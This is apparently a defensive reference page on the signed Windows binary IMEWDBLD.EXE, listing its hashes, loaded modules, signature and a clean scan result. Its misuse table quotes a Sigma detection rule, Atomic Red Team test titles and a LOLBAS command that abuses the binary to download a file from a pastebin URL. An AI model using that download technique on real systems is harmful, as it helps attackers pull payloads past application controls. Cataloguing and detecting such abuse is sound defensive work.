IMEWDBLD.EXE
- File Path:
C:\WINDOWS\SysWOW64\IME\SHARED\IMEWDBLD.EXE - Description: Microsoft IME Open Extended Dictionary Module
Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | 1C59A3B1176433281CEDA631F8D5D3EC |
| SHA1 | 5C74B57B7FC26532CD0D69A2D5A4B8844D01CCEB |
| SHA256 | 6AB0864D0CF36C5E0B264A1BF8693B733242B0427AE0ED5FB04DA9D7C9FFEA9F |
| SHA384 | A834EE9D1CC58CE9BBDBE6D2B1BA0EE6EA7E703562AE2168EE058978E36AD3C1883B9B6C90DF90BFD24469E22E6BDAFE |
| SHA512 | 3C0A464542E585E83D3A5DFCCEFD0C990E743CA3FD7BFC79BD8807BB5479D257B1F981B677639D3016092FC6898CA86E45FB1397970DCEFB7346A5A4917E0E7D |
| SSDEEP | 6144:Zji8UUx/Vj8ObXCUihX9LWdqd92hRuiiR3Oyn7Gs/UEVTppkX+0:xi8UUx/VgOLCUOXxW0XiGn7Gs/ry |
| IMP | 3867FAB70A1B7102D96D72FCBC19339D |
| PESHA1 | 3064F3B58ED19C930BD4497D53E2C2DBD260EDD6 |
| PE256 | B7AD4D6DCFD9F04DFD2657DDB88EC37555C5767F7E1A4A252ECE65089D70A812 |
Runtime Data

Window Title:
Microsoft IME Open Extended Dictionary Error
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\KernelBase.dll.mui | File |
| (R-D) C:\Windows\SystemResources\imageres.dll.mun | File |
| (RW-) C:\Windows | File |
| (RW-) C:\Windows\SysWOW64 | File |
| (RW-) C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.22000.120_none_e541a94fcce8ed6d | File |
| \BaseNamedObjects__ComCatalogCache__ | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000001.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000001.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro | Section |
| \Sessions\2\BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \Sessions\2\BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\2\Windows\Theme1077709572 | Section |
| \Windows\Theme3461253685 | Section |
Loaded Modules:
| Path |
|---|
| C:\WINDOWS\SYSTEM32\ntdll.dll |
| C:\WINDOWS\System32\wow64.dll |
| C:\WINDOWS\System32\wow64base.dll |
| C:\WINDOWS\System32\wow64con.dll |
| C:\WINDOWS\System32\wow64cpu.dll |
| C:\WINDOWS\System32\wow64win.dll |
| C:\WINDOWS\SysWOW64\IME\SHARED\IMEWDBLD.EXE |
Signature
- Status: Signature verified.
- Serial:
33000002ED2C45E4C145CF48440000000002ED - Thumbprint:
312860D2047EB81F8F58C29FF19ECDB4C634CF6A - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: imewdbld.exe
- Product Name: Microsoft Windows Operating System
- Company Name: Microsoft Corporation
- File Version: 10.0.22000.1 (WinBuild.160101.0800)
- Product Version: 10.0.22000.1
- Language: Language Neutral
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 32-bit
File Scan
- VirusTotal Detections: 0/72
- VirusTotal Link: https://www.virustotal.com/gui/file/6ab0864d0cf36c5e0b264a1bf8693b733242b0427ae0ed5fb04da9d7c9ffea9f/detection
File Similarity (ssdeep match)
Possible Misuse
The following table contains possible examples of IMEWDBLD.EXE being misused. While IMEWDBLD.EXE is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | net_connection_win_imewdbld.yml | title: Download a File with IMEWDBLD.exe |
DRL 1.0 |
| sigma | net_connection_win_imewdbld.yml | description: Use IMEWDBLD.exe (built-in to windows) to download a file |
DRL 1.0 |
| sigma | net_connection_win_imewdbld.yml | Image\|endswith: '\IMEWDBLD.exe' |
DRL 1.0 |
| LOLBAS | IMEWDBLD.yml | Name: IMEWDBLD.exe |
|
| LOLBAS | IMEWDBLD.yml | - Command: C:\Windows\System32\IME\SHARED\IMEWDBLD.exe https://pastebin.com/raw/tdyShwLw |
|
| LOLBAS | IMEWDBLD.yml | Description: IMEWDBLD.exe attempts to load a dictionary file, if provided a URL as an argument, it will download the file served at by that URL and save it to %LocalAppData%\Microsoft\Windows\INetCache\<8_RANDOM_ALNUM_CHARS>/<FILENAME>[1].<EXTENSION> or %LocalAppData%\Microsoft\Windows\INetCache\IE\<8_RANDOM_ALNUM_CHARS>/<FILENAME>[1].<EXTENSION> |
|
| LOLBAS | IMEWDBLD.yml | - Path: C:\Windows\System32\IME\SHARED\IMEWDBLD.exe |
|
| atomic-red-team | index.md | - Atomic Test #17: Download a file with IMEWDBLD.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | - Atomic Test #17: Download a file with IMEWDBLD.exe [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | - Atomic Test #17 - Download a file with IMEWDBLD.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | ## Atomic Test #17 - Download a file with IMEWDBLD.exe | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | Use IMEWDBLD.exe (built-in to windows) to download a file. This will throw an error for an invalid dictionary file. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1105.md | $imewdbled = $env:SystemRoot + “\System32\IME\SHARED\IMEWDBLD.exe” | MIT License. © 2018 Red Canary |
MIT License. Copyright (c) 2020-2021 Strontic.